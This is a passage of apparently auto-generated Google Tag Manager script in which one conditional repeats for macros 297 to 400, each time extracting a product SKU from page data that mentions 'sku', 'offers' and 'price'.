headch=",["escape",["macro",297],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",298],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"price\"))return headci=",["escape",["macro",298],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",299],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",299],8,16],".includes(\"price\"))return headcj=",["escape",["macro",299],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",300],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"price\"))return headck=",["escape",["macro",300],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",301],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"price\"))return headcl=",["escape",["macro",301],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",302],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"price\"))return headcm=",["escape",["macro",302],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",303],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"price\"))return headcn=",["escape",["macro",303],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",304],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",304],8,16],".includes(\"price\"))return headco=",["escape",["macro",304],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",305],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"price\"))return headcp=",["escape",["macro",305],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",306],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"price\"))return headcq=",["escape",["macro",306],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",307],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"price\"))return headcr=",["escape",["macro",307],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",308],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"price\"))return headcs=",["escape",["macro",308],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",309],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",309],8,16],".includes(\"price\"))return headct=",["escape",["macro",309],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",310],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"price\"))return headcu=",["escape",["macro",310],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",311],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"price\"))return headcv=",["escape",["macro",311],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",312],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"price\"))return headcw=",["escape",["macro",312],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",313],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"price\"))return headcx=",["escape",["macro",313],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",314],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",314],8,16],".includes(\"price\"))return headcy=",["escape",["macro",314],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",315],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"price\"))return headcz=",["escape",["macro",315],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",316],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"price\"))return headda=",["escape",["macro",316],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",317],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"price\"))return headdb=",["escape",["macro",317],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",318],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"price\"))return headdc=",["escape",["macro",318],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",319],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",319],8,16],".includes(\"price\"))return headdd=",["escape",["macro",319],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",320],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"price\"))return headde=",["escape",["macro",320],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",321],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"price\"))return headdf=",["escape",["macro",321],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",322],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"price\"))return headdg=",["escape",["macro",322],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",323],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"price\"))return headdh=",["escape",["macro",323],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",324],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",324],8,16],".includes(\"price\"))return headdi=",["escape",["macro",324],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",325],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"price\"))return headdj=",["escape",["macro",325],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",326],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"price\"))return headdk=",["escape",["macro",326],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",327],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"price\"))return headdl=",["escape",["macro",327],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",328],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"price\"))return headdm=",["escape",["macro",328],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",329],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",329],8,16],".includes(\"price\"))return headdn=",["escape",["macro",329],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",330],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"price\"))return headdo=",["escape",["macro",330],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",331],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"price\"))return headdp=",["escape",["macro",331],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",332],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"price\"))return headdq=",["escape",["macro",332],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",333],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"price\"))return headdr=",["escape",["macro",333],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",334],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",334],8,16],".includes(\"price\"))return headds=",["escape",["macro",334],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",335],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"price\"))return headdt=",["escape",["macro",335],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",336],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"price\"))return headdu=",["escape",["macro",336],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",337],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"price\"))return headdv=",["escape",["macro",337],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",338],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"price\"))return headdw=",["escape",["macro",338],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",339],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",339],8,16],".includes(\"price\"))return headdx=",["escape",["macro",339],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",340],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"price\"))return headdy=",["escape",["macro",340],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",341],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"price\"))return headdz=",["escape",["macro",341],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",342],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"price\"))return headea=",["escape",["macro",342],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",343],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"price\"))return headeb=",["escape",["macro",343],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",344],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",344],8,16],".includes(\"price\"))return headec=",["escape",["macro",344],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",345],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"price\"))return headed=",["escape",["macro",345],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",346],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"price\"))return headee=",["escape",["macro",346],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",347],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"price\"))return headef=",["escape",["macro",347],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",348],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"price\"))return headeg=",["escape",["macro",348],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",349],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",349],8,16],".includes(\"price\"))return headeh=",["escape",["macro",349],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",350],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"price\"))return headei=",["escape",["macro",350],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",351],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"price\"))return headej=",["escape",["macro",351],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",352],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"price\"))return headek=",["escape",["macro",352],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",353],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"price\"))return headel=",["escape",["macro",353],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",354],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",354],8,16],".includes(\"price\"))return headem=",["escape",["macro",354],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",355],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"price\"))return headen=",["escape",["macro",355],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",356],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"price\"))return headeo=",["escape",["macro",356],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",357],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"price\"))return headep=",["escape",["macro",357],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",358],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"price\"))return headeq=",["escape",["macro",358],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",359],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",359],8,16],".includes(\"price\"))return header=",["escape",["macro",359],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",360],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"price\"))return heades=",["escape",["macro",360],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",361],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"price\"))return headet=",["escape",["macro",361],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",362],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"price\"))return headeu=",["escape",["macro",362],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",363],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"price\"))return headev=",["escape",["macro",363],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",364],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",364],8,16],".includes(\"price\"))return headew=",["escape",["macro",364],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",365],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"price\"))return headex=",["escape",["macro",365],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",366],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"price\"))return headey=",["escape",["macro",366],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",367],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"price\"))return headez=",["escape",["macro",367],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",368],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"price\"))return headfa=",["escape",["macro",368],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",369],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",369],8,16],".includes(\"price\"))return headfb=",["escape",["macro",369],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",370],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"price\"))return headfc=",["escape",["macro",370],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",371],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"price\"))return headfd=",["escape",["macro",371],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",372],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"price\"))return headfe=",["escape",["macro",372],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",373],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"price\"))return headff=",["escape",["macro",373],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",374],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",374],8,16],".includes(\"price\"))return headfg=",["escape",["macro",374],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",375],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"price\"))return headfh=",["escape",["macro",375],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",376],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"price\"))return headfi=",["escape",["macro",376],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",377],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"price\"))return headfj=",["escape",["macro",377],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",378],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"price\"))return headfk=",["escape",["macro",378],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",379],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",379],8,16],".includes(\"price\"))return headfl=",["escape",["macro",379],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",380],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"price\"))return headfm=",["escape",["macro",380],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",381],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"price\"))return headfn=",["escape",["macro",381],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",382],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"price\"))return headfo=",["escape",["macro",382],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",383],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"price\"))return headfp=",["escape",["macro",383],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",384],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",384],8,16],".includes(\"price\"))return headfq=",["escape",["macro",384],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",385],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"price\"))return headfr=",["escape",["macro",385],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",386],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"price\"))return headfs=",["escape",["macro",386],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",387],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"price\"))return headft=",["escape",["macro",387],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",388],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"price\"))return headfu=",["escape",["macro",388],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",389],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",389],8,16],".includes(\"price\"))return headfv=",["escape",["macro",389],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",390],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"price\"))return headfw=",["escape",["macro",390],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",391],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"price\"))return headfx=",["escape",["macro",391],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",392],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"price\"))return headfy=",["escape",["macro",392],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",393],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"price\"))return headfz=",["escape",["macro",393],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",394],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",394],8,16],".includes(\"price\"))return headga=",["escape",["macro",394],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",395],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"price\"))return headgb=",["escape",["macro",395],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",396],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"price\"))return headgc=",["escape",["macro",396],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",397],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"price\"))return headgd=",["escape",["macro",397],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",398],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"price\"))return headge=",["escape",["macro",398],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",399],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",399],8,16],".includes(\"price\"))return headgf=",["escape",["macro",399],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",400],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"price\"))return 